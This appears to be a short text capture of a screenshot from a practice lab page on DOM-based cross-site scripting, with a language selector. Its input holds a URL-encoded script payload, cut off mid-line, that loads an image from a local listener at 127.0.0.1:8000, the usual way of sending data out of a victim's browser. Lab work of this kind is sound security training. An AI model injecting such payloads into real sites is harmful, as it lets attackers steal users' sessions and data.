 Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
%3Cscript%3Evar%20i%3Dnew%20Image()%3B%20i.src%3D%22http%3A%2F%2F127.0.0.1%3A8000%2F%
Select